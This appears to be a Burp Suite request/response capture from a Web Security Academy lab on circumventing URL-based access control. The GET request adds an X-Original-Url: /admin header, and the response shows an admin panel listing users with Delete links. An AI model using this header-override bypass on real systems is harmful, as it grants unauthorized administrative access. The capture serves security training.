 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5500d0047b2fa48bf4a3d70007009e.web-security-academy.net
3 Cookie: session=MePQ0im0ujrtS4KfpPXm296LJp3tl7nB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete